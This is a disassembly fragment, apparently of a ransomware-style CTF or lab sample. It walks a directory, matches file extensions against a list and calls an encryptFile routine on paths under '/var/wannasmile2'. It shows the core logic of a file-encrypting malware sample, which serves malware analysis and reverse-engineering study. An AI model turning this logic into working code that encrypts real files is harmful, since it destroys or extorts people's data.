 mov rax, qword [rbp-0x128 {var_130}]
mov rdi, rax
call readdir
mov qword [rbp-0x120 {var_128_1}], rax
cmp qword [rbp-0x120 {var_128_1}], 0x0
jne 0x1760
mov rax, qword [rbp-0x120 {var_128_1}]
movzx eax, byte [rax+0x12]
cmp al, 0x8
jne 0x1846
mov rax, qword [rbp-0x128 {var_130}]
mov rdi, rax
call closedir
mov rax, qword [rbp-0x120 {var_128_1}]
add rax, 0x13
mov esi, 0x2e
mov rdi, rax
call strrchr
mov qword [rbp-0x118 {var_120_1}], rax
mov dword [rbp-0x134 {var_13c_1}], 0x0
jmp 0x182f
cmp dword [rbp-0x134 {var_13c_1}], 0x4
jg 0x1846
cmp qword [rbp-0x118 {var_120_1}], 0x0
jne 0x17a1
mov eax, dword [rbp-0x134 {var_13c_1}]
movsxd rdx, eax
mov rax, rdx
shl rax, 0x2
add rax, rdx
lea rdx, [rel extList]
lea rcx, [rax+rdx]
mov rax, qword [rbp-0x118 {var_120_1}]
mov edx, 0x4
mov rsi, rcx
mov rdi, rax
call strncmp
test eax, eax
jne 0x1828
add dword [rbp-0x134 {var_13c_1}], 0x1
mov rax, qword [rbp-0x120 {var_128_1}]
lea rcx, [rax+0x13]
lea rax, [rbp-0x110 {_/var/wannasmile2}]
mov edx, 0x100
mov rsi, rcx
mov rdi, rax {_/var/wannasmile2}
call strncat
lea rax, [rbp-0x110 {_/var/wannasmile2}]
mov rdi, rax {_/var/wannasmile2}
call encryptFile
lea rax, [rbp-0x110 {_/var/wannasmile2}]
mov esi, 0x2f
mov rdi, rax {_/var/wannasmile2}
call strrchr
add rax, 0x1
mov byte [rax], 0x0
jmp 0x1846